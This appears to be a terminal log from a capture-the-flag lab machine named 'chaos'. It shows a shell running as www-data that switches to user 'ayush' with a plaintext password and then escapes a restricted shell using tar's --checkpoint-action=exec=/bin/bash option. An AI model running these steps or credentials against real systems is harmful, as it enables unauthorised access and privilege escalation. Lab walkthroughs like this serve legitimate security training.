 www-data@chaos:/tmp$ touch rick
touch rick
www-data@chaos:/tmp$ tar -cvf rick.tar rick
tar -cvf rick.tar rick
rick
www-data@chaos:/tmp$ su ayush
su ayush
Password: jiujitsu
ayush@chaos:/tmp$ tar cf /dev/null rick.tar --checkpoint=1 --checkpoint-action=exec=/bin/bash
<r --checkpoint=1 --checkpoint-action=exec=/bin/bash
bash: groups: command not found
ayush@chaos:/tmp$ export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<l/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
ayush@chaos:/tmp$